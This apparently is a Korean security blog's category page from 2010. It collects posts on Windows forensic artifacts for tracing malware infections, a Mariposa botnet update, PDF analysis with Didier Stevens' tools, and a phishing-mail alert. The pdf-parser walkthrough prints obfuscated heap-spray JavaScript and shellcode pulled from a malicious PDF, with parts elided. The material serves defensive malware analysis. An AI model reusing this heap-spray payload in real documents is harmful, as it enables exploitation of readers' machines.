'0x04 reference&tools'에 해당되는 글 40건

- 2010.09.09 ARP Spoofing 공격하는 온라인 게임 계정 탈취 악성코드

- 2010.07.29 CVE-2010-2568 exploit @metasploit

- 2010.07.01 감염PC 분석시 유용한 Cache 정보들

- 2010.06.20 Mariposa Still Alive 2

- 2010.06.18 Untangle 1

- 2010.06.16 Exploit Pack Table

- 2010.05.12 Tor Proxy

- 2010.02.05 pdf-parser.py 사용법 2

- 2010.01.28 PDF 파일 분석 툴

- 2010.01.27 신종(?) 해킹메일 대량 유포 2

감염PC 분석시 보통 숙주파일(exe,dll)이나 숙주서버(C&C) 정도를 찾는게 대부부입니다.

하지만 좀 더 정확한 분석을 통해 피해를 줄이고자 할 경우 어떤 경로를 통해서 감염이 되었는지에 대한 조사가 필요한 경우가 있습니다. 이런 경우 Cache와 같은 정보들을 뒤져서 감염 경로를 역추적하는 것이 가능한데 본 글에서는 이런 정보들에 대해 언급하고자 합니다.

대표적으로 많이 보는 것이 IECache입니다. 과거 인터넷 기록들이 모두 남기 때문에 분석에 큰 도움을 줍니다.

현재 존재하는 좀비PC들은 인터넷 서핑을 통해 악성코드가 설치된 경우가 대부분입니다. 패치가 정상적으로 되어 있지 않거나 게임이나 인터넷을 하는데 느리다는 이유로 백신을 Deactive 시킨 경우에 악성코드에 노출될 위험성이 큽니다.

본 포스팅에서는 총 4가지 정보에 대해서 알아보도록 하겠습니다.

0x01 MUICache (Multilingual User Interface Cache)

MUICache는 다중 언어를 지원하기 위해 프로그램 이름을 캐쉬하는 레지스트리입니다.

흔히들 부팅 후 사용되는 메모리의 양을 줄이기 위해 레지스트리에서 MUICache를 지우는 경우가 있습니다.

지우셔도 상관은 없습니다. 아래 그림이나 레지스트리를 자세히 보시면 평소 실행하지 않았던 프로그램들도 목록에 포함되어 있는걸 확인하실 수 있습니다.

MUICache는 아래 레지스트리에서 확인이 가능하며 Nirsoft에서 배포하는 MUICacheView라는 프로그램을 통해서도 확인할 수 있습니다.

HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\MUICache

HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\ShellNoRoam\MUICache

HKEY_USERS\{SID}\Software\Microsoft\Windows\ShellNoRoam\MUICache

http://www.nirsoft.net/utils/muicacheview.zip

MUICache에 있는 목록들을 삭제하더라도 해당 프로그램을 다시 실행시키면 MUICache 목록에 추가가 됩니다.

즉, 자주 사용하지 않는 프로그램이라면 삭제하셔도 무방합니다.

분석자 입장에서는 이 MUICache 목록에 일반적이지 않은 프로그램들이 추가되어 있지 않은지 확인해봐야 한다는 것이죠.

일반적인 프로그램 중 윈도우에서 사용되는 기본 프로그램들은 이미 목록에 있을테고 사용자가 설치하여 사용하는 프로그램도 한번이라도 실행했다면 MUICache 목록에 기록이 됩니다. 즉, 일부러 지우지 않는한 한번이라도 실행된 프로그램은 MUICache에 남는다는 점을 기억해야 할 것입니다.

0x02 UserAssist

UserAssist는 시스템에서 실행되었던 프로그램이 목록과 실행 횟수 그리고 마지막 실행시간 정보를 가지고 있습니다.

UserAssist 정보 또한 레지스트리에 저장되어 있는데요

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist

Didier Stevens씨가 만드신 UserAssist 프로그램도 있습니다.

UserAssist는 MUICache와는 달리 프로그램으로 보는게 훨씬 보기 좋은데요..

위 레지스트리를 보시면 이상하게 암호화되어 있는것처럼 보이는데 이것은 ROT13으로 간단하게 암호화되어 있기 때문에 이걸 보기 좋게 보여주는 프로그램을 쓰는게 훨씬 낫겠죠..^^

http://didierstevens.com/files/software/UserAssist_V2_4_3.zip

UserAssist 정보는 IECache나 Prefetch의 정보들과 연관지어 분석을 하시면 악성코드가 어떤 경로를 통해서 다운로드되고 실행되었는지를 파악하기 좋습니다. 그 이유는 실행시간 정보가 있기 때문입니다.

Prefetch 부분에서 언급이 되겠지만 보통 사용자의 동의를 구하지 않고 실행된 악성코드가 2~3회 실행되는 경우는 그다지 많지 않습니다. 즉, 딱 한번 그러니까 특정 취약점이나 사회공학 기법에 의해 악성코드를 실행하고 서비스를 올려서 C&C와 통신을 하게 되는데 딱 한번 실행되기 때문에 Prefetch 폴더에 있는 악성코드라 의심되는 파일의 prefetch 파일의 생성시간을 가지고 감염 시간대를 좁혀 나갈 수 있다는 것이죠..

0x03 IECache (Internet Explorer Cache)

다들 잘 아시는 인터넷 익스플로러 캐쉬 파일입니다. 웹 사이트 방문 기록이라던지 열어 보았던 파일(html, 이미지 등등)들에 대한 기록을 가지고 있습니다.

IECache를 보는 대표적인 프로그램 두가지를 소개하겠습니다.

IECache Viewer - http://www.nirsoft.net/utils/iecacheview.zip

IECache Viewer는 C:\Document and Settings\{사용자ID}\Local Settings\Temporary Internet Files에 있는 파일들의 목록을 보여줍니다.

Index.dat Analyzer - http://www.systenance.com/download/indexdat-setup.exe

Index.dat Analyzer는 시스템에 존재하는 index.dat 파일을 모두 찾아서 index.dat 파일에 담겨져 있는 정보를 보여줍니다.

그런데 운영체제마다 index.data 파일의 위치가 다르기 때문에 매번 찾는 수고를 덜어 줄 수 있습니다.(귀차니즘~)

운영체제별 index.data 파일의 위치는 아래 링크를 참조하시기 바랍니다.

http://forensic-proof.com/20

앞에서도 언급했듯이 이런 정보들은 시간과 관련된 정보들 조합해서 결론을 도출해야 되는데

예를 들어 악성코드에 감염되어 서비스로 등록된 것이 확인이 되었다면 시스템 이벤트 뷰어를 통해서 해당 악성 서비스가 실행된 시간을 찾고 이 시간대에 Cache 정보(MUICache, UserAssist, IECache 등)를 통해 어느 경로로 감염되었는지 확인하는 것이 가능합니다.

하지만 만약 사용자가 하루에 한번씩 또는 주기적으로 이런 Cache 정보를 지우게끔 설정하였거나(특정 프로그램을 통해서)

IE에서 직접 삭제하거나 하였다면 감염 경로를 찾아내는 것이 쉽지는 않을 것입니다.

0x04 Prefetch

Prefetch는 일종의 미리 올려놓기(?) 정도로 해석할 수 있습니다.

프로그램 성능향상을 위해 프로그램이 실행에 필요한 데이터들을 먼저(Pre) 메모리에 올리는 역할을 하는데 이런 정보를 가지고 있는 파일이 Prefetch 파일입니다.

C:\WINDOWS\Prefetch

최적화 프로그램이니 최적화시켜주는 레지스트리 변경값이니 하면서 배포되는게 있는데 그런 파일들이 이런 Prefetch 파일을 지워버리거나 생성이 안되게 하는 경향이 있습니다.

물론 Prefetch 파일을 지우면 시스템 부팅 속도는 향상될지 몰라도 응용프로그램 실행 성능은 떨어질 수 있습니다.

Prefetch가 있다고 해서 부팅 성능이 눈에 띄게 올라가는건 아닌데 말이죠..

분석자 입장에서 Prefetch는 악성코드(exe)가 실행된 후 Prefetch 파일이 있는지 그리고 몇번 실행되었는지

생성된 시간이 이벤트 뷰어에 악성서비스와 시간대가 비슷한지 등등을 확인하시면 좋을 듯 합니다.

Prefetch에 대한 좀 더 자세한 분석 내용은 궁상박군의 블로그 글 - Prefetch Header 가지고 놀기을 참조하시면 되겠습니다.

http://blog.fireeye.com/research/2010/06/mariposa-still-alive.html?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+FE_research+%28FireEye+Malware+Intelligence+Lab%29

Mariposa botnet을 구축해서 사용했던 세명을 올해 3월에 스페인 경찰에 의해 붙잡았었다고 합니다.

이 세명이 붙잡힌 후 Mariposa 봇넷이 죽었을거라 생각했는데 봇넷과 C&C간의 통신이 포착되었나 봅니다.

USB를 통해서 전파된다고 하는데요...

0000 00 03 ff 22 7f 48 90 e6 ba b8 8f 7a 08 00 45 00 ...".H.....z..E.

0010 00 22 00 00 40 00 35 11 97 fd ae 8a 3c 46 c0 a8 ."..@.5.....<F..

0020 02 55 d1 97

0030 00 00 00 00 00 00 00 00 00 00 00 00 ............

0x01 0x0a 0x70 0xe2 0xf90x c7:

0x01 is the protocol opcode

0x0a 0x70 is the sequence number and the key to decrypt the message.

0xe2 0xf9 0xc7 is the encrypted message which decrypts to “11 75 31” or 11 u 1

관련글 몇개 링크 겁니다.

http://blog.ahnlab.com/asec/264?TSSESSIONblogahnlabcom=51e594ea4e6e7f9946388d1a7c32233d

http://www.ttcast.com/cast/go/55010

http://www.untangle.com/

중소업체들에게 유용할 것으로 생각됩니다..

Untangle provides a powerful suite of Internet management applications for small-to-medium businesses and education institutions.

The Untangle Server is a multi-function firewall. It simplifies and consolidates the many network and security products that businesses need at the gateway to the Internet.

Packages

The Untangle Server runs various networking apps are available in packages, tailored to particular needs. We have combined select paid and free apps with the Untangle Gateway, to provide the most complete, yet cost-effective offerings for our customers.

Paid Apps

- Premium applications that enhance the functionality of Untangle:

- Live Support – Real people with real knowledge to help when you’re stuck

- eSoft Web Filter - Blocks 100 Million+ sites in 57 categories, plus new ones in real time

- Kaspersky Virus Blocker – Best-of Breed antivirus protection, at your gateway to the Internet

- Commtouch Spam Booster – An extra layer of protection against bulk email

- WAN Balancer - Allocate traffic across up to six separate Internet connections

- WAN Failover – Automatically switch traffic to an alternate connection

- Policy Manager - Create multiple user- and time-based policies for web and remote access

- Directory Connector – Use your Microsoft Active Directory server to simplify policy management and reporting

- Branding Manager – Use your own logo and messaging on Untangle server and block screens

Free Apps

- Untangle comes as standard with these free, open-source applications:

- Web Filter – Prevents access to undesirable web sites

- Virus Blocker – Prevents viruses from reaching computers on the network

- Spam Blocker – Stops junk email from getting through

- Ad Blocker – Blocks online adverts that waste network capacity

- Attack Blocker – Stops denial of service (DOS) attacks

- Phish Blocker - Protects people from identity theft "phishing"

- Spyware Blocker - Protects people from websites that install malware

- Firewall - Hides your network from the Internet

- QoS – Allows internet traffic prioritization

- Intrusion Prevention – Protects the network from hackers

- Protocol Control - Blocks protocols for online games, IM & P2P

- OpenVPN – Allows secure remote access to the internal network

- Reports - Shows who is doing what online Automatic updates - No need to install updates - we do it for you

Deployment Options

Untangle has 3 network deployment options:

- Router: Dedicated server that performs routing & firewall services

- Transparent Bridge: Dedicated server that drops seamlessly behind existing routers & firewalls

Supported Platforms

Untangle runs on standard hardware as a bare-metal install, or in VMware.

Hardware Requirements

Untangle runs on generic Intel/AMD hardware. A Pentium III processor, 2 NICs and 512MB of RAM is the min spec for smaller networks and multi-core chips with extra RAM really make Untangle sing for larger networks. More specific sizing guidance and links to the community hardware compatibility list can be found on the Hardware Requirements wiki.

thanks to mila

you are so sexy~ ;)

http://contagiodump.blogspot.com/2010/06/overview-of-exploit-packs-update.html

and mila thanks to Gunther from ARTeam :)

http://www.avertlabs.com/research/blog/index.php/2010/05/28/an-overview-of-exploit-packs/

http://www.torproject.org/overview.html

알만한분들은 다들 아시는 Tor Proxy입니다.

Alice가 Bob과 통신을 위해 Tor Proxy를 사용하게 되면 tor node들을 통해 통신 데이터를 전송하는데

이때 전송되는 데이터는 모두 암호화되어 있어 자신을 숨길 수 있게 됩니다.

인터넷 검열이 심한(?) 국내 사용자들에게 참 좋은 툴이죠..

하지만 이런 녀석들이 악성코드에 사용되면 골치 아퍼집니다.

tor node들을 통해 좀비와 C&C가 통신을 하는 것만 해도 골치 아픈데 통신 데이터를 암호화하는데다가 암호화 방식이 비대칭 알고리즘을 사용하기 때문에 개인키를 알아내기 전에는 암호화된 데이터를 알아내는게 어렵다는 것이죠..

2010/03/25 - [0x02 analysis] - muza-flowers.biz [Rustock] #1

연구 좀 해봐야겠습니다...

머 그냥 전체 내용을 --filter와 --raw 옵션을 줘서 다른 파일로 저장해서 확인하는 방법이 내부 구조 파악하는데 가장 좋겠지만

요즘처럼 adobe 0-day가 많은 경우엔 javascript가 있는 부분만 추출할 수 있으면 더욱 좋겠죠..

http://blog.didierstevens.com/2008/10/20/analyzing-a-malicious-pdf-file/

위 URL에 있는 유튜브 동영상 보셔도 되구요..

제가 현재 쓰고 있는 절차는 다음과 같습니다. 악성PDF 분석하시는데 도움이 되시면 좋겠네요..^^;

pdf-parser.py --stats malware.pdf

Comment: 2

XREF: 1

Trailer: 1

StartXref: 1

Indirect object: 9

3: 5, 8, 9

/Action 1: 7

/Catalog 1: 1

/Font 1: 6

/Outlines 1: 2

/Page 1: 4

/Pages 1: 3

pdf-parser.py --search javascript --raw malware.pdf

obj 7 0

Type: /Action

Referencing: 8 0 R

<</Type /Action /S/JavaScript/JS 8 0 R>>

<<

/Type /Action

/S /JavaScript

/JS 8 0 R

>>

pdf-parser.py --object 8 --raw --filter malware.pdf

obj 8 0

Type:

Referencing:

Contains stream

<</Length 1339 /Filter /FlateDecode>>

<<

/Length 1339

/Filter /FlateDecode

>>

function urpl(sc){

var keyu= "u";

var re = /Z/g;

sc = sc.replace(re,keyu);

return sc;

}

function Buffer()

{

this._strings = new Array;

}

Buffer.prototype.append = function(str)

{

this._strings.push(str);

return this;

}

Buffer.prototype.toString = function()

{

return this._strings.join("");

}

Buffer.prototype.length = function()

{

var str = this._strings.join("");

return str.length;

}

var a = "\x6D\x65\x64";

var c = "\x69\x61";

var b = "\x6E...(중략)...\x79";

var d = "\x65\x72";

var sc = unescape(urpl("%Zc8d9%Z74d9%Zf424%Ze7ba%Zd3db%Z29bc%Z5fc9%Z9fb1%Z5731%Z8314%Z2708%Z4431%Z376c%Z5052%Zd8e7%Zbcd3%Z930f%Zbcd1%Z52e7...(중략)...%Z80ba%Zb411%Z8de7%Z1db7%Zdbd7%Zbcd3%Z1b62%Zb0ab%Z9b6c%Z37df%Zc797%Z377e%Zd3a7%Zb538%Z9b6c%Z37e7%Z6367%Zbcd3%Z85e7%Zce10"));

var nop = unescape("\x25\x75484a\x25\x75f999");

var e = "\x6E...(중략)...\x29";

var f = "\x70...(중략)...\x31";

var g = "\x20...(중략)...\x31";

var buffer = new Buffer();

while(nop["\x6c...(중략)...\x68"] <= 35000)

{

buffer.append(nop);

buffer.append(nop);

nop = buffer.toString();

}

nop=nop["\x73...(중략)...\x67"](0,35000 - sc["\x6c...(중략)...\x68"]);

memory=new Array();

for(i=0;i<0xE00;i++) memory[i]= nop + sc;

util["\x70...(중략)...\x64"](f+g, e);

util["\x70...(중략)...\x64"](f+g, e);

try {this[a+c][b+d](null);} catch(e) {}

util["\x70...(중략)...\x64"](f+g, e);

스크립트를 악용하시는 분들은 안계시겠죠?

adobe 0-day 취약점을 공격하는 pdf 악성코드를 분석하실때 유용하게 사용하실 수 있습니다. ^^

http://blog.didierstevens.com/programs/pdf-tools/

pdf-parser.py

This tool will parse a PDF document to identify the fundamental elements used in the analyzed file. It will not render a PDF document. The code of the parser is quick-and-dirty, I’m not recommending this as text book case for PDF parsers, but it gets the job done.

You can see the parser in action in this screencast.

The stats option display statistics of the objects found in the PDF document. Use this to identify PDF documents with unusual/unexpected objects, or to classify PDF documents. For example, I generated statistics for 2 malicious PDF files, and although they were very different in content and size, the statistics were identical, proving that they used the same attack vector and shared the same origin.

The search option searches for a string in indirect objects (not inside the stream of indirect objects). The search is not case-sensitive, and is susceptible to the obfuscation techniques I documented (as I’ve yet to encounter these obfuscation techniques in the wild, I decided no to resort to canonicalization).

filter option applies the filter(s) to the stream. For the moment, only FlateDecode is supported (e.g. zlib decompression).

The raw option makes pdf-parser output raw data (e.g. not the printable Python representation).

objects outputs the data of the indirect object which ID was specified. This ID is not version dependent. If more than one object have the same ID (disregarding the version), all these objects will be outputted.

reference allows you to select all objects referencing the specified indirect object. This ID is not version dependent.

type alows you to select all objects of a given type. The type is a Name and as such is case-sensitive and must start with a slash-character (/).

Download:

pdf-parser_V0_3_7.zip (https)

MD5: BDC0E5A82EB6D7C287E7360D8901023D

SHA256: C83D39F8938A00A3EB2BDE3134EFAF3A2BE11E72C2C8A92841D4E1E82366D7E1



make-pdf tools

make-pdf-javascript.py allows one to create a simple PDF document with embedded JavaScript that will execute upon opening of the PDF document. It’s essentially glue-code for the mPDF.py module which contains a class with methods to create headers, indirect objects, stream objects, trailers and XREFs.

If you execute it without options, it will generate a PDF document with JavaScript to display a message box (calling app.alert).

To provide your own JavaScript, use option –javascript for a script on the command line, or –javascriptfile for a script contained in a file.

Download:

make-pdf_V0_1_1.zip (https)

MD5: 9AF2E343B78553021C989E8E22355531

SHA256: C604679ABEB0469C1463159E02E74F12487B2755A6096B416A8F4F638DEB8AA9

pdfid.py

This tool is not a PDF parser, but it will scan a file to look for certain PDF keywords, allowing you to identify PDF documents that contain (for example) JavaScript or execute an action when opened. PDFiD will also handle name obfuscation.

The idea is to use this tool first to triage PDF documents, and then analyze the suspicious ones with my pdf-parser.

An important design criterium for this program is simplicity. Parsing a PDF document completely requires a very complex program, and hence it is bound to contain many (security) bugs. To avoid the risk of getting exploited, I decided to keep this program very simple (it is even simpler than pdf-parser.py).

PDFiD will scan a PDF document for a given list of strings and count the occurrences (total and obfuscated) of each word:

- obj

- endobj

- stream

- endstream

- xref

- trailer

- startxref

- /Page

- /Encrypt

- /ObjStm

- /JS

- /JavaScript

- /AA

- /OpenAction

- /JBIG2Decode

- /RichMedia

Almost every PDF documents will contain the first 7 words (obj through startxref), and to a lesser extent stream and endstream. I’ve found a couple of PDF documents without xref or trailer, but these are rare (BTW, this is not an indication of a malicious PDF document).

/Page gives an indication of the number of pages in the PDF document. Most malicious PDF document have only one page.

/Encrypt indicates that the PDF document has DRM or needs a password to be read.

/ObjStm counts the number of object streams. An object stream is a stream object that can contain other objects, and can therefor be used to obfuscate objects (by using different filters).

/JS and /JavaScript indicate that the PDF document contains JavaScript. Almost all malicious PDF documents that I’ve found in the wild contain JavaScript (to exploit a JavaScript vulnerability and/or to execute a heap spray). Of course, you can also find JavaScript in PDF documents without malicious intend.

/AA and /OpenAction indicate an automatic action to be performed when the page/document is viewed. All malicious PDF documents with JavaScript I’ve seen in the wild had an automatic action to launch the JavaScript without user interaction.

The combination of automatic action and JavaScript makes a PDF document very suspicious.

/JBIG2Decode indicates if the PDF document uses JBIG2 compression. This is not necessarily and indication of a malicious PDF document, but requires further investigation.

/RichMedia is for embedded Flash.

A number that appears between parentheses after the counter represents the number of obfuscated occurrences. For example, /JBIG2Decode 1(1) tells you that the PDF document contains the name /JBIG2Decode and that it was obfuscated (using hexcodes, e.g. /JBIG#32Decode).

BTW, all the counters can be skewed if the PDF document is saved with incremental updates.

Because PDFiD is just a string scanner (supporting name obfuscation), it will also generate false positives. For example, a simple text file starting with %PDF-1.1 and containing words from the list will also be identified as a PDF document.

Download:

pdfid_v0_0_10.zip (https)

MD5: A06B023457DACE24FDFBF537282E1A76

SHA256: 18D88B15C90504BE6A2FF2814BD15A7B20B945337252018A0072AEFD99D5AAC8

드디어 국내에 adobe 0-day 취약점을 공격하는 메일이 상륙한 듯 합니다.

해외에서 돌던 메일과 다른점이라면 메일 제목을 클릭해서 메일을 열람하는 것만으로도 악성 pdf 다운로드 후 감염이 된다는거겠지요.. 해외에서 돌던 메일은 첨부파일을 따로 다운로드하는 형식이었습니다.

해외에서 돌던 악성 pdf들 몇개 확인해서 도메인/IP를 차단했는데 몇개 더 확인해봐야겠습니다.

이번 사건과 관련된 샘플이 있다면 더 좋겠지만요..

hotmail 메일함 뒤져봐야겠습니다. ㅋㅋ

메일 제목 클릭만으로 PC를 감염시키는 해킹메일이 대량으로 유포되고 있어, 자료유출 등의 피해가 예상됨에 따라 사이버 위기 '관심'경보가 발령(국정원 국가사이버안전센터, 1.25(월) 17시)

■ 주요 특징

o 해커는 주로 해외의 Gmail, Yahoo, Hotmail 계정을 이용하여 발신자 명의만 국내인(지인 또는 공공단체 · 기업)으로 가장, 해킹메일 발송

o 메일 제목을 클릭하면 로그아웃된 것처럼 다시 로그인 화면을 표시하여메일 수신자로 하여금 ID/PW를 再입력토록 유도

o 메일 수신자가 ID/PW를 입력하면 입력내용이 해커에게 유출

o 로그인 화면이 표시됨과 동시에 ID/PW 입력여부와 상관없이 iFrame 태그 등을 이용, 은밀히 악성 PDF파일을 다운로드 ·실행시켜 해당 PC에 자료유출형 악성코드 설치

* 기타

■ 메일 예시 (보낸이 한글이름)

- 국회 금융정책 연구원 안내문입니다.

■ 의심스러운 이메일 사례 (과거)

[사례1] OO기관 행정관 명의 도용 해킹메일 => 메일제목 : 외교안보수석실 참고자료

[사례2] 외교통상부 OOO대사 명의도용 해킹메일 => 메일제목 : 2010년 한반도정세전망관련

[사례3] 첨부파일 열람유도 해킹메일 => 메일제목 : 김정일 방중일정

[사례4] 군 동기 사칭 해킹메일 => 메일제목 : 새해 2010년 건승을 기원합니다

Mariposa_Analysis.pdf

Mariposa_Analysis.pdf ExploitPackTable_FULL.xls

ExploitPackTable_FULL.xls